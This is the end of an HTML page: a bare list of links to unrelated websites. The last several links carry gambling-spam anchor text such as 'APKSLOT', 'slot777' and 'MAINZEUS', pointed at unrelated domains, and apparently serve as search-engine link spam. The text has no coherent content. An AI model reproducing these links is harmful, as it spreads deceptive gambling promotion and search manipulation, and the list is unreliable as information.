<a href="https://agapelux.com/">https://agapelux.com/</a><br/>
<a href="https://kazexpert.kz/">https://kazexpert.kz/</a><br/>
<a href="https://amorefitsport.com/">https://amorefitsport.com/</a><br/>
<a href="https://agosto.in/">https://agosto.in/</a><br/>
<a href="https://minecraft-builder.com/">https://minecraft-builder.com/</a><br/>
<a href="https://ttcseoindia.com/">https://ttcseoindia.com/</a><br/>
<a href="https://ethiofarmers.com/">https://ethiofarmers.com/</a><br/>
<a href="https://1stbn4thmarines.com/">https://1stbn4thmarines.com/</a><br/>
<a href="https://37deep.com/">https://37deep.com/</a><br/>
<a href="https://citifundfinancial.com/">https://citifundfinancial.com/</a><br/>
<a href="https://hharuba.com/">https://hharuba.com/</a><br/>
<a href="https://momotour999.com/">https://momotour999.com/</a><br/>
<a href="https://maxfootball23.com/">https://maxfootball23.com/</a><br/>
<a href="https://nietophoto.com/">https://nietophoto.com/</a><br/>
<a href="https://samanthagoldsmith.com/">https://samanthagoldsmith.com/</a><br/>
<a href="https://ringgearpinions.com/">https://ringgearpinions.com/</a><br/>
<a href="https://a300ktv0923144733.com/">https://a300ktv0923144733.com/</a><br/>
<a href="https://connected2christ.info/">https://connected2christ.info/</a><br/>
<a href="https://hakoena.com/">https://hakoena.com/</a><br/>
<a href="https://globalwiseworld.com/">https://globalwiseworld.com/</a><br/>
<a href="https://glory-uk.org/">https://glory-uk.org/</a><br/>
<a href="https://streetleagues.org/">https://streetleagues.org/</a><br/>
<a href="https://sugarcrystal.co.za/">https://sugarcrystal.co.za/</a><br/>
<a href="https://theasishomes.com/">https://theasishomes.com/</a><br/>
<a href="https://thetruthaboutthebiglie.com/">https://thetruthaboutthebiglie.com/</a><br/>
<a href="https://thule.ir/">https://thule.ir/</a><br/>
<a href="https://villasalgadoresort.com/">https://villasalgadoresort.com/</a><br/>
<a href="https://amaesp.com.co/">https://amaesp.com.co/</a><br/>
<a href="https://nationalimmigrationattorney.com/">https://nationalimmigrationattorney.com/</a><br/>
<a href="https://violeta.app/">https://violeta.app/</a><br/>
<a href="https://visitfrance.travel/">https://visitfrance.travel/</a><br/>
<a href="https://servcomarketing.com/">https://servcomarketing.com/</a><br/>
<a href="https://spring-dg.com/">https://spring-dg.com/</a><br/>
<a href="https://freshnation.net/">https://freshnation.net/</a><br/>
<a href="https://meetplayer.com/">APKSLOT</a><br/>
<a href="https://vegasjazz.org/">APKSLOT</a><br/>
<a href="https://homesweethomenq.com/">slot777</a><br/>
<a href="https://www.smslocal.com/">letsbet77</a><br/>
<a href="https://smkdp2jkt.sch.id/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/corporate-training/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/contact-us/">MAINZEUS</a><br/>
<a href="https://norika.biz/shop/">MAINZEUS</a><br/>
<a href="https://webmundo.com.br/">MAINZEUS</a><br/>
</div>
</body>
</html>
